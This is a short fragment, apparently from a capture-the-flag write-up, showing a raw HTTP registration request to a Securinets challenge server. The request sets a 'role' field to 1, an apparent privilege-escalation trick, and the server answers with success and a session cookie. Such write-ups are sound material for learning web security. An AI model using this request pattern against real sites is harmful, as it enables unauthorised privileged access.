 POST /confirm-register HTTP/1.1
Host: puzzle-c4d26ae9.p1.securinets.tn
Content-Length: 455
Accept-Language: uk-UA,uk;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryODktX9AaMOpUTtIg
Accept: */*
Origin: http://puzzle-c4d26ae9.p1.securinets.tn
Referer: http://puzzle-c4d26ae9.p1.securinets.tn/register
Accept-Encoding: gzip, deflate, br
Cookie: SRV=p2-1c9c9a9afd07712b
Connection: keep-alive
------WebKitFormBoundaryODktX9AaMOpUTtIg
Content-Disposition: form-data; name="username"
ctfhacker33
------WebKitFormBoundaryODktX9AaMOpUTtIg
Content-Disposition: form-data; name="email"
me@example.com
------WebKitFormBoundaryODktX9AaMOpUTtIg
Content-Disposition: form-data; name="phone_number"
0333336042
------WebKitFormBoundaryODktX9AaMOpUTtIg
Content-Disposition: form-data; name="role"
1
------WebKitFormBoundaryODktX9AaMOpUTtIg--
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.1.3 Python/3.11.13
3 date: Sat, 04 Oct 2025 17:56:27 GMT
4 content-type: application/json
5 content-length: 36
6 vary: Cookie
7 set-cookie: session=
.azsEviqItAdNJ1Vy2NyPyAXBpFc; HttpOnly; Path=/
8
9 {
"redirect":"/home",
"success":true
}
10